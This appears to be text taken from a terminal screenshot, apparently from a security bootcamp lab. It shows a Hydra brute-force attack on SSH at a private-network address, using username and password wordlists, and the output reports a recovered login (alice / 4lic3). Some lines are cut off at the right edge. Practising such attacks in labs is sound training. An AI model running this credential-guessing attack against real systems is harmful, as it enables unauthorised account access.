 ┌──(astago㉿ DESKTOP-L0SHPF0)-[/mnt/e/Documents/Bootcamp]
└─$ hydra -L userssh.txt -P paswdssh.txt 192.168.43.122 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in milita
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-15 12:30:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommer
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tri
[DATA] attacking ssh://192.168.43.122:22/
[22][ssh] host: 192.168.43.122   login: alice   password: 4lic3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-15 12:30:59